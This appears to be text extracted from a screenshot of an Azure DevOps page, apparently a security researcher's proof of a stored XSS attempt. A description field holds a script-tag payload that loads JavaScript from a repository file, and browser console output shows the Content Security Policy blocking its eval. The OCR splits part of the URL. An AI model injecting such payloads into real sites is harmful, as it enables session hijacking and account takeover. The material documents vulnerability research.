 Boards
Repos
Files
Commits
Pushes
Project settings
Description
$%<script src='https://dev.azure.com/
76/_apis/git/repositories/fd a/Items?
path=%2F1.js&versionDescriptor%5BversionOptions%5D=0&versionDescriptor%5BversionType%5D=0
&versionDescriptor%5Bversion%5D=master&download=true&resolveLfs=true&%24format=octetStrea
m&api-version=5.0-preview.1'></script>$
Markdown supported. Drag & drop, paste, or select files to insert.
Aa B I </> @ #
Save Cancel
%
Work Items
No related work items
Reviewers
No reviewers
Labels
Add label
Elements Network Console Sources Performance Memory Application Security Audits EditThisCookie 1
top Filter Default levels
Uncaught EvalError: Refused to evaluate a string as JavaScript because 'unsafe-eval' is not an allowed source of script in the following Content vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15
Security Policy directive: "script-src 'unsafe-inline' *.visualstudio.com *.dev.azure.com dev.azure.com https://cdn.vsassets.io https://vsassetscdn.azure.cn https://ms.gallery.vsassets.io http
s://ms.gallerycdn.vsassets.io https://ms.gallerycdn.azure.cn *.ensighten.com *.microsoft.com *.google-analytics.com 'nonce-JNv3ZUluxXSBwNijHMtlKg=='".
at eval (<anonymous>)
at Function.globalEval (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at text script (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at ve (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at w (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at XMLHttpRequest.<anonymous> (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at Object.send (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at Function.ajax (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at Function.i._evalUrl (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)
at i.fn.init.domManip (vss-bundle-basejs-vS…w4wV1Y8HgrqvV9Q=:15)